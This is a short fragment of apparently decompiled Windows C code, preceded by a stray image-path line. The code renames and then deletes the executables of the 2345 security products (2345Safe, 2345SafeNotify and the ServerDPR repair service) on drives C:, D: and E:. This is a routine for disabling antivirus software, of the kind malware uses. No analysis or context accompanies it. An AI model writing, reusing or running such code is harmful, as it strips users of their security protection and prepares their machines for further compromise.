 MoveFileExA(
"C:\\Program Files\\2345xiufudashi\\ServerDPR.exe",
"C:\\Program Files\\2345xiufudashi\\ServerDPR1.exe",
1u);
DeleteFileA("C:\\Program Files\\2345xiufudashi\\ServerDPR1.exe");
MoveFileExA(
"D:\\Program Files\\2345xiufudashi\\ServerDPR.exe",
"D:\\Program Files\\2345xiufudashi\\ServerDPR1.exe",
1u);
DeleteFileA("D:\\Program Files\\2345xiufudashi\\ServerDPR1.exe");
MoveFileExA(
"E:\\Program Files\\2345xiufudashi\\ServerDPR.exe",
"E:\\Program Files\\2345xiufudashi\\ServerDPR1.exe",
1u);
DeleteFileA("E:\\Program Files\\2345xiufudashi\\ServerDPR1.exe");
MoveFileExA("C:\\Program Files\\2345Safe\\2345Safe.exe", "C:\\Program Files\\2345Safe\\2345Safe1.exe", 1u);
DeleteFileA("C:\\Program Files\\2345Safe\\2345Safe1.exe");
MoveFileExA("D:\\Program Files\\2345Safe\\2345Safe.exe", "D:\\Program Files\\2345Safe\\2345Safe1.exe", 1u);
DeleteFileA("D:\\Program Files\\2345Safe\\2345Safe1.exe");
MoveFileExA("E:\\Program Files\\2345Safe\\2345Safe.exe", "E:\\Program Files\\2345Safe\\2345Safe1.exe", 1u);
DeleteFileA("E:\\Program Files\\2345Safe\\2345Safe1.exe");
MoveFileExA("C:\\Program Files\\2345Safe\\2345SafeNotify.exe", "C:\\Program Files\\2345Safe\\2345SafeNotify1.exe", 1u);
DeleteFileA("C:\\Program Files\\2345Safe\\2345SafeNotify1.exe");
MoveFileExA("D:\\Program Files\\2345Safe\\2345SafeNotify.exe", "D:\\Program Files\\2345Safe\\2345SafeNotify1.exe", 1u);
DeleteFileA("D:\\Program Files\\2345Safe\\2345SafeNotify1.exe");
MoveFileExA("E:\\Program Files\\2345Safe\\2345SafeNotify.exe", "E:\\Program Files\\2345Safe\\2345SafeNotify1.exe", 1u);
DeleteFileA("E:\\Program Files\\2345Safe\\2345SafeNotify1.exe");